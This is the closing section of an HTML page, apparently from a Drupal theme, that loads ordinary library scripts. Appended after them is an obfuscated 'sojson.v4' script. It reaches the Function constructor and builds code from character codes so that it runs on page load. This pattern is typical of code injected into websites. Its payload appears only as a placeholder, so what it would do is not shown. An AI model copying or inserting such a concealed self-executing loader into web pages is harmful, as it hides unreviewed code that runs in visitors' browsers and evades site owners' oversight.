    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768453548" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0ae13'></span></body>
</html>
